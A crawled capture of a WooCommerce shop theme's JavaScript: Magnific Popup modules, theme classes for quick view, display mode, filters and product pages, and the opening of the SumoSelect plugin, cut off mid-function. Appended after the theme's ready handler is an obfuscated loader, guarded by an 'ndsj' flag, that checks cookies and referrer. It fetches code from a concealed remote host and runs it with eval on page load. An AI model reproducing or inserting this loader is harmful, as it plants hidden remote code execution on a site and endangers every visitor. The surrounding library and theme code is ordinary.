				if(mfp._allowZoom()) {
					clearTimeout(openTimeout);
					mfp.st.removalDelay = duration;
					if(!image) {
						image = mfp._getItemToZoom();
						if(!image) {
							return;
						}
						animatedImg = getElToAnimate(image);
					}
					animatedImg.css( mfp._getOffset(true) );
					mfp.wrap.append(animatedImg);
					mfp.content.css('visibility', 'hidden');
					setTimeout(function() {
						animatedImg.css( mfp._getOffset() );
					}, 16);
				}
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				if(mfp._allowZoom()) {
					showMainContent();
					if(animatedImg) {
						animatedImg.remove();
					}
					image = null;
				}
			});
		},
		_allowZoom: function() {
			return mfp.currItem.type === 'image';
		},
		_getItemToZoom: function() {
			if(mfp.currItem.hasSize) {
				return mfp.currItem.img;
			} else {
				return false;
			}
		},
		_getOffset: function(isLarge) {
			var el;
			if(isLarge) {
				el = mfp.currItem.img;
			} else {
				el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);
			}
			var offset = el.offset();
			var paddingTop = parseInt(el.css('padding-top'),10);
			var paddingBottom = parseInt(el.css('padding-bottom'),10);
			offset.top -= ( $(window).scrollTop() - paddingTop );
			var obj = {
				width: el.width(),
				height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop
			};
			if( getHasMozTransform() ) {
				obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';
			} else {
				obj.left = offset.left;
				obj.top = offset.top;
			}
			return obj;
		}
	}
});
var IFRAME_NS = 'iframe',
	_emptyPage = '//about:blank',
	_fixIframeBugs = function(isShowing) {
		if(mfp.currTemplate[IFRAME_NS]) {
			var el = mfp.currTemplate[IFRAME_NS].find('iframe');
			if(el.length) {
				if(!isShowing) {
					el[0].src = _emptyPage;
				}
				if(mfp.isIE8) {
					el.css('display', isShowing ? 'block' : 'none');
				}
			}
		}
	};
$.magnificPopup.registerModule(IFRAME_NS, {
	options: {
		markup: '<div class="mfp-iframe-scaler">'+
					'<div class="mfp-close"></div>'+
					'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
				'</div>',
		srcAction: 'iframe_src',
		patterns: {
			youtube: {
				index: 'youtube.com',
				id: 'v=',
				src: '//www.youtube.com/embed/%id%?autoplay=1'
			},
			vimeo: {
				index: 'vimeo.com/',
				id: '/',
				src: '//player.vimeo.com/video/%id%?autoplay=1'
			},
			gmaps: {
				index: '//maps.google.',
				src: '%id%&output=embed'
			}
		}
	},
	proto: {
		initIframe: function() {
			mfp.types.push(IFRAME_NS);
			_mfpOn('BeforeChange', function(e, prevType, newType) {
				if(prevType !== newType) {
					if(prevType === IFRAME_NS) {
						_fixIframeBugs();
					} else if(newType === IFRAME_NS) {
						_fixIframeBugs(true);
					}
				}
			});
			_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function() {
				_fixIframeBugs();
			});
		},
		getIframe: function(item, template) {
			var embedSrc = item.src;
			var iframeSt = mfp.st.iframe;
			$.each(iframeSt.patterns, function() {
				if(embedSrc.indexOf( this.index ) > -1) {
					if(this.id) {
						if(typeof this.id === 'string') {
							embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
						} else {
							embedSrc = this.id.call( this, embedSrc );
						}
					}
					embedSrc = this.src.replace('%id%', embedSrc );
					return false;
				}
			});
			var dataObj = {};
			if(iframeSt.srcAction) {
				dataObj[iframeSt.srcAction] = embedSrc;
			}
			mfp._parseMarkup(template, dataObj, item);
			mfp.updateStatus('ready');
			return template;
		}
	}
});
var _getLoopedId = function(index) {
		var numSlides = mfp.items.length;
		if(index > numSlides - 1) {
			return index - numSlides;
		} else  if(index < 0) {
			return numSlides + index;
		}
		return index;
	},
	_replaceCurrTotal = function(text, curr, total) {
		return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
	};
$.magnificPopup.registerModule('gallery', {
	options: {
		enabled: false,
		arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
		preload: [0,2],
		navigateByImgClick: true,
		arrows: true,
		tPrev: 'Previous (Left arrow key)',
		tNext: 'Next (Right arrow key)',
		tCounter: '%curr% of %total%'
	},
	proto: {
		initGallery: function() {
			var gSt = mfp.st.gallery,
				ns = '.mfp-gallery';
			mfp.direction = true;
			if(!gSt || !gSt.enabled ) return false;
			_wrapClasses += ' mfp-gallery';
			_mfpOn(OPEN_EVENT+ns, function() {
				if(gSt.navigateByImgClick) {
					mfp.wrap.on('click'+ns, '.mfp-img', function() {
						if(mfp.items.length > 1) {
							mfp.next();
							return false;
						}
					});
				}
				_document.on('keydown'+ns, function(e) {
					if (e.keyCode === 37) {
						mfp.prev();
					} else if (e.keyCode === 39) {
						mfp.next();
					}
				});
			});
			_mfpOn('UpdateStatus'+ns, function(e, data) {
				if(data.text) {
					data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
				}
			});
			_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item) {
				var l = mfp.items.length;
				values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';
			});
			_mfpOn('BuildControls' + ns, function() {
				if(mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {
					var markup = gSt.arrowMarkup,
						arrowLeft = mfp.arrowLeft = $( markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left') ).addClass(PREVENT_CLOSE_CLASS),
						arrowRight = mfp.arrowRight = $( markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right') ).addClass(PREVENT_CLOSE_CLASS);
					arrowLeft.click(function() {
						mfp.prev();
					});
					arrowRight.click(function() {
						mfp.next();
					});
					mfp.container.append(arrowLeft.add(arrowRight));
				}
			});
			_mfpOn(CHANGE_EVENT+ns, function() {
				if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
				mfp._preloadTimeout = setTimeout(function() {
					mfp.preloadNearbyImages();
					mfp._preloadTimeout = null;
				}, 16);
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				_document.off(ns);
				mfp.wrap.off('click'+ns);
				mfp.arrowRight = mfp.arrowLeft = null;
			});
		},
		next: function() {
			mfp.direction = true;
			mfp.index = _getLoopedId(mfp.index + 1);
			mfp.updateItemHTML();
		},
		prev: function() {
			mfp.direction = false;
			mfp.index = _getLoopedId(mfp.index - 1);
			mfp.updateItemHTML();
		},
		goTo: function(newIndex) {
			mfp.direction = (newIndex >= mfp.index);
			mfp.index = newIndex;
			mfp.updateItemHTML();
		},
		preloadNearbyImages: function() {
			var p = mfp.st.gallery.preload,
				preloadBefore = Math.min(p[0], mfp.items.length),
				preloadAfter = Math.min(p[1], mfp.items.length),
				i;
			for(i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore); i++) {
				mfp._preloadItem(mfp.index+i);
			}
			for(i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter); i++) {
				mfp._preloadItem(mfp.index-i);
			}
		},
		_preloadItem: function(index) {
			index = _getLoopedId(index);
			if(mfp.items[index].preloaded) {
				return;
			}
			var item = mfp.items[index];
			if(!item.parsed) {
				item = mfp.parseEl( index );
			}
			_mfpTrigger('LazyLoad', item);
			if(item.type === 'image') {
				item.img = $('<img class="mfp-img" />').on('load.mfploader', function() {
					item.hasSize = true;
				}).on('error.mfploader', function() {
					item.hasSize = true;
					item.loadError = true;
					_mfpTrigger('LazyLoadError', item);
				}).attr('src', item.src);
			}
			item.preloaded = true;
		}
	}
});
var RETINA_NS = 'retina';
$.magnificPopup.registerModule(RETINA_NS, {
	options: {
		replaceSrc: function(item) {
			return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });
		},
		ratio: 1
	},
	proto: {
		initRetina: function() {
			if(window.devicePixelRatio > 1) {
				var st = mfp.st.retina,
					ratio = st.ratio;
				ratio = !isNaN(ratio) ? ratio : ratio();
				if(ratio > 1) {
					_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item) {
						item.img.css({
							'max-width': item.img[0].naturalWidth / ratio,
							'width': '100%'
						});
					});
					_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item) {
						item.src = st.replaceSrc(item, ratio);
					});
				}
			}
		}
	}
});
 _checkInstance(); }));

class QuickView {
  constructor() {
    this._init_tbay_quick_view();
  }

  _init_tbay_quick_view() {
    var _this = this;

    $(document).off('click', 'a.qview-button').on('click', 'a.qview-button', function (e) {
      e.preventDefault();
      let self = $(this);
      self.parent().addClass('loading');
      let mainClass = self.attr('data-effect');
      let is_blocked = false,
          product_id = $(this).data('product_id'),
          url = urna_settings.ajaxurl + '?action=urna_quickview_product&product_id=' + product_id;

      if (typeof urna_settings.loader !== 'undefined') {
        is_blocked = true;
        self.block({
          message: null,
          overlayCSS: {
            background: '#fff url(' + urna_settings.loader + ') no-repeat center',
            opacity: 0.5,
            cursor: 'none'
          }
        });
      }

      _this._ajax_call(self, url, is_blocked, mainClass);
    });
  }

  _ajax_call(self, url, is_blocked, mainClass) {
    $.get(url, function (data, status) {
      $.magnificPopup.open({
        removalDelay: 100,
        callbacks: {
          beforeOpen: function () {
            this.st.mainClass = mainClass + ' urna-quickview';
          }
        },
        items: {
          src: data,
          type: 'inline'
        }
      });
      let qv_content = $("#tbay-quick-view-content");
      let form_variation = qv_content.find('.variations_form');

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        form_variation.each(function () {
          $(this).wc_variation_form();
        });
      }

      $(document.body).trigger('updated_wc_div');
      self.parent().removeClass('loading');

      if (is_blocked) {
        self.unblock();
      }

      $(document.body).trigger('urna_quick_view');
    });
  }

}

let setCookie_woo = (cname, cvalue, exdays) => {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
};

class DisplayMode {
  constructor() {
    this._initModeListShopPage();

    this._initModeGridShopPage();

    $(document.body).on('displayMode', () => {
      this._initModeListShopPage();

      this._initModeGridShopPage();
    });
  }

  _initModeListShopPage() {

    $('#display-mode-list').each(function (index) {
      $(this).click(function () {
        var event = $(this),
            data = {
          'action': LIST_POST_AJAX_SHOP_PAGE,
          'query': urna_settings.posts
        };
        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.closest('#main').find('.display-products').addClass('load-ajax');
          },
          success: function (data) {
            if (data) {
              event.parent().children().removeClass('active');
              event.addClass('active');
              event.closest('#main').find('.display-products > div').html(data);
              event.closest('#main').find('.display-products').fadeOut(0, function () {
                $(this).addClass('products-list').removeClass('products-grid grid2').fadeIn(300);
              });
              $(document.body).trigger('urna_lazyload_image');
              $(document.body).trigger('urna_display_mode');

              if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                $('.variations_form').each(function () {
                  $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
                });
              }

              event.closest('#main').find('.display-products').removeClass('load-ajax');
              setCookie_woo('urna_display_mode', 'list', 0.1);
            }
          }
        });
        return false;
      });
    });
  }

  _initModeGridShopPage() {

    $('#display-mode-grid, #display-mode-grid2').each(function (index) {
      $(this).click(function () {
        var event = $(this),
            data = {
          'action': GRID_POST_AJAX_SHOP_PAGE,
          'query': urna_settings.posts
        };
        let products = event.closest('#main').find('div.display-products');
        if (event.is("#display-mode-grid2") && products.hasClass('grid2')) return;
        if (event.is("#display-mode-grid") && products.hasClass('products-grid') && !products.hasClass('grid2')) return;

        if (products.hasClass('products-grid')) {
          $(document.body).trigger('urna_gallery_resize');
          $(document.body).trigger('urna_lazyload_image');
          $(document.body).trigger('urna_display_mode');
          event.parent().children().removeClass('active');
          event.addClass('active');

          if (event.hasClass('grid2') && !products.hasClass('grid2')) {
            if (!products.hasClass('products-grid')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').addClass('products-grid');
              }, 400);
            }

            products.addClass('load-ajax');
            setTimeout(function () {
              products.removeClass('load-ajax').addClass('grid2').removeClass('products-list');
            }, 400);
            setCookie_woo('urna_display_mode', 'grid2', 0.1);
          } else {
            if (!products.hasClass('products-grid')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').addClass('products-grid').removeClass('products-list');
              }, 400);
            } else if (products.hasClass('grid2')) {
              products.addClass('load-ajax');
              setTimeout(function () {
                products.removeClass('load-ajax').removeClass('grid2');
              }, 400);
            }

            setCookie_woo('urna_display_mode', 'grid', 0.1);
          }

          return;
        }

        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.closest('#main').find('.display-products').addClass('load-ajax');
          },
          success: function (data) {
            if (data) {
              event.parent().children().removeClass('active');
              event.addClass('active');
              event.closest('#main').find('.display-products > div').html(data);
              let products = event.closest('#main').find('div.display-products');

              if (event.hasClass('grid2') && !products.hasClass('grid2')) {
                if (!products.hasClass('products-grid')) {
                  products.fadeOut(0, function () {
                    $(this).addClass('products-grid');
                  });
                }

                products.fadeOut(0, function () {
                  $(this).addClass('grid2').removeClass('products-list').fadeIn(300);
                });
                setCookie_woo('urna_display_mode', 'grid2', 0.1);
              } else {
                if (!products.hasClass('products-grid')) {
                  products.fadeOut(0, function () {
                    $(this).addClass('products-grid').removeClass('products-list').fadeIn(300);
                  });
                } else if (products.hasClass('grid2')) {
                  products.fadeOut(0, function () {
                    $(this).removeClass('grid2').fadeIn(300);
                  });
                }

                setCookie_woo('urna_display_mode', 'grid', 0.1);
              }

              $(document.body).trigger('urna_lazyload_image');
              $(document.body).trigger('urna_display_mode');

              if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                $('.variations_form').each(function () {
                  $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
                });
              }

              event.closest('#main').find('.display-products').removeClass('load-ajax');

              if (event.hasClass('grid2')) {
                setCookie_woo('urna_display_mode', 'grid2', 0.1);
              } else {
                setCookie_woo('urna_display_mode', 'grid', 0.1);
              }
            }
          }
        });
        return false;
      });
    });
  }

}

class AjaxFilter {
  constructor() {
    this._intAjaxFilter();
  }

  _intAjaxFilter() {
    jQuery(document).on("woof_ajax_done", woof_ajax_done_handler);

    function woof_ajax_done_handler(e) {
      $('.woocommerce-product-gallery').each(function () {
        jQuery(this).wc_product_gallery();
      });
      $(document.body).trigger('urnaFixRemove');
      $(document.body).trigger('layoutShopAjaxFilter');
      $(document.body).trigger('displayMode');
      $(document.body).trigger('urna_lazyload_image');
      $('.variations_form').tawcvs_variation_swatches_form();
      $(document.body).trigger('tawcvs_initialized');
      $('.variations_form').each(function () {
        $(this).wc_variation_form();
      });
    }
  }

}

class SingleProduct {
  constructor() {
    this._intStickyMenuBar();

    this._intNavImage();

    this._intReviewPopup();

    this._intShareMobile();

    this._intTabsMobile();

    this._initBuyNow();

    this._initAccordion();
  }

  _intStickyMenuBar() {
    $('body').on('click', '#sticky-custom-add-to-cart', function () {
      $('#shop-now .single_add_to_cart_button').click();
      return true;
    });
  }

  _intNavImage() {
    $(window).scroll(function () {
      if ($('.product-nav').length === 0) return;
      window.$ = window.jQuery;
      let isActive = $(this).scrollTop() > 400;
      $('.product-nav').toggleClass('active', isActive);
    });
  }

  _initAccordion() {
    if ($('.single-product').length === 0) return;
    $('#woocommerce-tabs').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.in').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

  _intReviewPopup() {
    $('.lightbox-gallery').magnificPopup({
      type: 'image',
      tLoading: 'Loading image #%curr%...',
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0, 1]
      },
      image: {
        titleSrc: 'title',
        verticalFit: true
      }
    });
  }

  _intShareMobile() {
    let share = $('.woo-share-mobile'),
        close = $('.image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i');
    share.find('button').click(function () {
      $(event.target).parents('.woo-share-mobile').toggleClass("open");
      $('body').toggleClass("overflow-y");
    });
    let win_share = $(window);
    let forcusshare = $('.woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close');
    win_share.on("click.Bst", function (event) {
      if (!share.hasClass('open')) return;

      if (forcusshare.has(event.target).length == 0 && !forcusshare.is(event.target)) {
        share.removeClass("open");
        $('body').removeClass("overflow-y");
      }
    });
    close.click(function () {
      share.removeClass("open");
      $('body').removeClass("overflow-y");
    });
  }

  _intTabsMobile() {
    let tabs = $('.woocommerce-tabs-mobile'),
        click = tabs.find('.tabs-mobile a'),
        close = tabs.find('.wc-tab-mobile .close-tab'),
        body = $('body'),
        sidebar = $('.tabs-sidebar');
    if (typeof tabs === "undefined") return;
    click.click(function (e) {
      e.preventDefault();
      let tabid = $(this).data('tabid');
      body.addClass('overflow-y');
      sidebar.addClass('open');
      tabs.find('.wc-tab-mobile').removeClass('open');
      $('#' + tabid).addClass('open');
    });
    close.click(function (e) {
      e.preventDefault();
      sidebar.removeClass('open');
      body.removeClass('overflow-y');
      $(this).closest('.wc-tab-mobile').removeClass('open');
    });
  }

  _initBuyNow() {
    $('body').on('click', '.tbay-buy-now', function (e) {
      e.preventDefault();
      let productform = $(this).closest('form.cart'),
          submit_btn = productform.find('[type="submit"]'),
          buy_now = productform.find('input[name="urna_buy_now"]'),
          is_disabled = submit_btn.is('.disabled');

      if (is_disabled) {
        submit_btn.trigger('click');
      } else {
        buy_now.val('1');
        productform.find('.single_add_to_cart_button').click();
      }
    });
    $(document.body).on('check_variations', function () {
      let btn_submit = $('form.variations_form').find('[type="submit"]');
      btn_submit.each(function (index) {
        let is_submit_disabled = $(this).is('.disabled');

        if (is_submit_disabled) {
          $(this).next('.tbay-buy-now').addClass('disabled');
        } else {
          $(this).next('.tbay-buy-now').removeClass('disabled');
        }
      });
    });
  }

}

$(document).ready(() => {
  var product_item = new ProductItem();

  product_item._initSwatches();

  product_item._initQuantityMode();

  jQuery(document.body).trigger('tawcvs_initialized');
  new AjaxCart(), new SideBar(), new WishList(), new Cart(), new Checkout(), new WooCommon(), new LoadMore(), new ModalVideo("#productvideo"), new QuickView(), new DisplayMode(), new AjaxFilter(), new SingleProduct();
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/jquery.sumoselect.js?ver=3.0.2
body_size: 6602
content:
'use strict';

/*!
 * jquery.sumoselect - v3.0.3
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */
(function (factory) {

  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports !== 'undefined') {
    module.exports = factory(require('jquery'));
  } else {
    factory(jQuery);
  }
})(function ($) {
  'namespace sumo';

  $.fn.SumoSelect = function (options) {
    var settings = $.extend({
      placeholder: 'Select Here',
      csvDispCount: 3,
      captionFormat: '{0} Selected',
      captionFormatAllSelected: '{0} all selected!',
      floatWidth: 400,
      forceCustomRendering: false,
      nativeOnDevice: ['Android', 'BlackBerry', 'iPhone', 'iPad', 'iPod', 'Opera Mini', 'IEMobile', 'Silk'],
      outputAsCSV: false,
      csvSepChar: ',',
      okCancelInMulti: false,
      isClickAwayOk: false,
      triggerChangeCombined: true,
      selectAll: false,
      search: false,
      searchText: 'Search...',
      searchFn: function (haystack, needle) {
        return haystack.toLowerCase().indexOf(needle.toLowerCase()) < 0;
      },
      noMatch: 'No matches for "{0}"',
      prefix: '',
      locale: ['OK', 'Cancel', 'Select All'],
      up: false,
      showTitle: true
    }, options);
    var ret = this.each(function () {
      var selObj = this;
      if (this.sumo || !$(this).is('select')) return;
      this.sumo = {
        E: $(selObj),
        is_multi: $(selObj).attr('multiple'),
        select: '',
        caption: '',
        placeholder: '',
        optDiv: '',
        CaptionCont: '',
        ul: '',
        is_floating: false,
        is_opened: false,
        mob: false,
        Pstate: [],
        lastUnselected: null,
        createElems: function () {
          var O = this;
          O.E.wrap('<div class="SumoSelect" tabindex="0" role="button" aria-expanded="false">');
          O.select = O.E.parent();
          O.caption = $('<span>');
          O.CaptionCont = $('<p class="CaptionCont SelectBox" ><label><i></i></label></p>').attr('style', O.E.attr('style')).prepend(O.caption);
          O.select.append(O.CaptionCont);
          if (!O.is_multi) settings.okCancelInMulti = false;
          if (O.E.attr('disabled')) O.select.addClass('disabled').removeAttr('tabindex');

          if (settings.outputAsCSV && O.is_multi && O.E.attr('name')) {
            O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name', O.E.attr('name')).val(O.getSelStr()));
            O.E.removeAttr('name');
          }

          if (O.isMobile() && !settings.forceCustomRendering) {
            O.setNativeMobile();
            return;
          }

          if (O.E.attr('name')) O.select.addClass('sumo_' + O.E.attr('name').replace(/\[\]/, ''));
          O.E.addClass('SumoUnder').attr('tabindex', '-1');
          O.optDiv = $('<div class="optWrapper ' + (settings.up ? 'up' : '') + '">');
          O.floatingList();
          O.ul = $('<ul class="options">');
          O.optDiv.append(O.ul);
          if (settings.selectAll && O.is_multi) O.SelAll();
          if (settings.search) O.Search();
          O.ul.append(O.prepItems(O.E.children()));
          if (O.is_multi) O.multiSelelect();
          O.select.append(O.optDiv);
          O.basicEvents();
          O.selAllState();
        },
        prepItems: function (opts, d) {
          var lis = [],
              O = this;
          $(opts).each(function (i, opt) {
            opt = $(opt);
            lis.push(opt.is('optgroup') ? $('<li class="group ' + (opt[0].disabled ? 'disabled' : '') + '"><label>' + opt.attr('label') + '</label><ul></ul></li>').find('ul').append(O.prepItems(opt.children(), opt[0].disabled)).end() : O.createLi(opt, d));
          });
          return lis;
        },
        createLi: function (opt, d) {
          var O = this;
          if (!opt.attr('value')) opt.attr('value', opt.val());
          var li = $('<li class="opt"><label>' + opt.text() + '</label></li>');
          li.data('opt', opt);
          opt.data('li', li);
          if (O.is_multi) li.prepend('<span><i></i></span>');
          if (opt[0].disabled || d) li = li.addClass('disabled');
          O.onOptClick(li);
          if (opt[0].selected) li.addClass('selected');
          if (opt.attr('class')) li.addClass(opt.attr('class'));
          if (opt.attr('title')) li.attr('title', opt.attr('title'));
          return li;
        },
        getSelStr: function () {
          var sopt = [];
          this.E.find('option:selected').each(function () {
            sopt.push($(this).val());
          });
          return sopt.join(settings.csvSepChar);
        },
        multiSelelect: function () {
          var O = this;
          O.optDiv.addClass('multiple');
          O.okbtn = $('<p tabindex="0" class="btnOk">' + settings.locale[0] + '</p>').click(function () {
            O._okbtn();

            O.hideOpts();
          });
          O.cancelBtn = $('<p tabindex="0" class="btnCancel">' + settings.locale[1] + '</p>').click(function () {
            O._cnbtn();

            O.hideOpts();
          });
          var btns = O.okbtn.add(O.cancelBtn);
          O.optDiv.append($('<div class="MultiControls">').append(btns));
          btns.on('keydown.sumo', function (e) {
            var el = $(this);

            switch (e.which) {
              case 32:
              case 13:
                el.trigger('click');
                break;

              case 9:
                if (el.hasClass('btnOk')) return;

              case 27:
                O._cnbtn();

                O.hideOpts();
                return;
            }

            e.stopPropagation();
            e.preventDefault();
          });
        },
        _okbtn: function () {
          var O = this,
              cg = 0;

          if (settings.triggerChangeCombined) {
            if (O.E.find('option:selected').length !== O.Pstate.length) {
              cg = 1;
            } else {
              O.E.find('option').each(function (i, e) {
                if (e.selected && O.Pstate.indexOf(i) < 0) cg = 1;
              });
            }

            if (cg) {
              O.callChange();
              O.setText();
            }
          }
        },
        _cnbtn: function () {
          var O = this;
          O.E.find('option:selected').each(function () {
            this.selected = false;
          });
          O.optDiv.find('li.selected').removeClass('selected');

          for (var i = 0; i < O.Pstate.length; i++) {
            O.E.find('option')[O.Pstate[i]].selected = true;
            O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');
          }

          O.selAllState();
        },
        SelAll: function () {
          var O = this;
          if (!O.is_multi) return;
          O.selAll = $('<p class="select-all"><span><i></i></span><label>' + settings.locale[2] + '</label></p>');
          O.optDiv.addClass('selall');
          O.selAll.on('click', function () {
            O.selAll.toggleClass('selected');
            O.toggSelAll(O.selAll.hasClass('selected'), 1);
          });
          O.optDiv.prepend(O.selAll);
        },
        Search: function () {
          var O = this,
              cc = O.CaptionCont.addClass('search'),
              P = $('<p class="no-match">'),
              fn = options.searchFn && typeof options.searchFn == 'function' ? options.searchFn : settings.searchFn;
          O.ftxt = $('<input type="text" class="search-txt" value="" placeholder="' + settings.searchText + '">').on('click', function (e) {
            e.stopPropagation();
          });
          cc.append(O.ftxt);
          O.optDiv.children('ul').after(P);
          O.ftxt.on('keyup.sumo', function () {
            var hid = O.optDiv.find('ul.options li.opt').each(function (ix, e) {
              var e = $(e),
                  opt = e.data('opt')[0];
              opt.hidden = fn(e.text(), O.ftxt.val());
              e.toggleClass('hidden', opt.hidden);
            }).not('.hidden');
            P.html(settings.noMatch.replace(/\{0\}/g, '<em></em>')).toggle(!hid.length);
            P.find('em').text(O.ftxt.val());
            O.selAllState();
          });
        },
        selAllState: function () {
          var O = this;

          if (settings.selectAll && O.is_multi) {
            var sc = 0,
                vc = 0;
            O.optDiv.find('li.opt').not('.hidden').each(function (ix, e) {
              if ($(e).hasClass('selected')) sc++;
              if (!$(e).hasClass('disabled')) vc++;
            });
            if (sc === vc) O.selAll.removeClass('partial').addClass('selected');else if (sc === 0) O.selAll.removeClass('selected partial');else O.selAll.addClass('partial');
          }
        },
        showOpts: function () {
          var O = this;
          if (O.E.attr('disabled')) return;
          O.E.trigger('sumo:opening', O);
          O.is_opened = true;
          O.select.addClass('open').attr('aria-expanded', 'true');
          O.E.trigger('sumo:opened', O);
          if (O.ftxt) O.ftxt.focus();else O.select.focus();
          $(document).on('click.sumo', function (e) {
            if (!O.select.is(e.target) && O.select.has(e.target).length === 0) {
              if (!O.is_opened) return;
              O.hideOpts();

              if (settings.okCancelInMulti) {
                if (settings.isClickAwayOk) O._okbtn();else O._cnbtn();
              }
            }
          });

          if (O.is_floating) {
            var H = O.optDiv.children('ul').outerHeight() + 2;
            if (O.is_multi) H = H + parseInt(O.optDiv.css('padding-bottom'));
            O.optDiv.css('height', H);
            $('body').addClass('sumoStopScroll');
          }

          O.setPstate();
        },
        setPstate: function () {
          var O = this;

          if (O.is_multi && (O.is_floating || settings.okCancelInMulti)) {
            O.Pstate = [];
            O.E.find('option').each(function (i, e) {
              if (e.selected) O.Pstate.push(i);
            });
          }
        },
        callChange: function () {
          this.E.trigger('change').trigger('click');
        },
        hideOpts: function () {
          var O = this;

          if (O.is_opened) {
            O.E.trigger('sumo:closing', O);
            O.is_opened = false;
